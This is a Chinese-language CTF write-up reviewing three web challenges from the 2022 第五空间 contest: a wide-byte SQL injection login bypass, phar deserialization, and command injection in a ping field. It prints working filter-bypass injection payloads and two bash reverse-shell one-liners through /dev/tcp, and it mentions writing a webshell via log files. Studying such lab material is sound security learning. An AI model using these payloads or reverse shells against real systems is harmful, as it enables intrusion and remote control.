打了一天,麻了,大佬tql,这次get到了不少东西,一是一个不太常见的宽字节注入,我是真的没想到,而且后面也是看了wp理解了好一会才弄明白。

0x01:



题目是一个登录框,但是基本上是过滤掉了所有的常见注入的关键词。实在是没思路,后面看了大佬wp,才发现是宽字节注入,同时还要利用虚拟表,同时还有mysql的hex编码。

payload:

admin%df%27%09ununionion%09selselectect%091,2,0x6531306164633339343962613539616262653536653035376632306638383365#&password=123456

其中 0x6531306164633339343962613539616262653536653035376632306638383365 为 password=123456d的hex(md5(password)) 利用双写+宽字节构造payload。



123456加密后的md5:e10adc3949ba59abbe56e057f20f883e

因为宽字节的问题所以利用mysql 的hex编码一下:

0x02:

一个phar读取flag的操作,遇到这题的时候,phar差不多已经忘光了,首先扫目录得到www.zip 拿到源码进行简单的审计:

开始以为是文件上传,后面一看发现是构造phar直接读。

得到class.php

1 |

|

构造payload:

1 |

|

phar反序列化知识点可以看一下这篇文章:利用phar扩展PHP反序列化漏洞



放到本地运行一下,这里记得需要在你PHP版本目录下的php.ini文件里面把phar.readonly = off 这一行的注释给去掉,并且改成off

在本地运行php后,目录下会生成一个.phar的文件 因为phar是可以随便修改为jpg png gif的,所以这里直接随便改个后缀,然后上传 再读取的时候 get传参 phar://upload/文件名.jpg 即可得到flag

0x03:



一个有趣的RCE题

打开发现有个ping 操作。 结合经验猜测是rce,



爆破一下账号密码,得到账号:admin 密码:admin123

登录后发现一样的,也是ban掉了很多关键词,利用字典fuzz 一波 这里给大家推荐一个字典:Web Pentesting Fuzz 字典,一个就够了。

这里看到 %0a可以绕过。



这里利用tac%09index.php 查看源码



发现这里过滤了好多命令,看到可疑的目录kylin 但是他把kylin给ban了,构造通配符直接进行flag的读取。

payload:

?ip=%0Acd%09ky?in%0aca\t%09*

成功得到flag:

构造其他payload可以大家可以参考一下这篇:RCE漏洞之绕过

总结:



这次还是学到不少东西,最后成绩28,web队里师傅们ak了 但是最后那个sql注入我是现在还没看懂,所以就没总结了。收获蛮大的。扩展了不少的思路,get到了大佬平时的思路,rce的那题,读文件的时候,队里师傅写了个一句话木马上去,ban了那么多关键词,我是怎么也想不到怎么写上去的。按我平时的思路就是,利用常见的命令 例如echo命令写马,但ban掉了不少东西, 同时,/也被ban了,进目录是没法搞的。但是大佬的思路是啥,日志写马,日志写马倒也是想到过,可是我/给我ban掉了,当时就没想到怎么给进目录,那么自然也就没法写马了,完了请教大佬的时候,大佬给我的是这样的:

思路是这样的,但是这个绕过属实是骚操作了。



另外还get到一个思路,就是平常的rce 如果是没有过滤掉管道符这种,可以直接利用反弹shell,直接读flag

具体操作

这是linux的一些反弹shell的命令,windows的大家可以自行百度。

常用的比如:

/bin/bash -i > /dev/tcp/127.0.0.1/8080 0<& 2>&1

bash -i >& /dev/tcp/127.0.0.1/8080 0>&1

等等,骚操作还有不少,还有一些空格的绕过之类的操作。可以百度一下,有不少文章可以借鉴参考。

思路真的很重要,有时候你只能卡在一个地方走不了, 而大佬可以各种骚操作绕过等。

- 本文标题:2022第五空间-web部分wp复盘总结

- 创建时间:2022-10-01 21:17:10

- 本文链接:2022/10/01/2022第五空间-web部分wp复盘总结/

- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!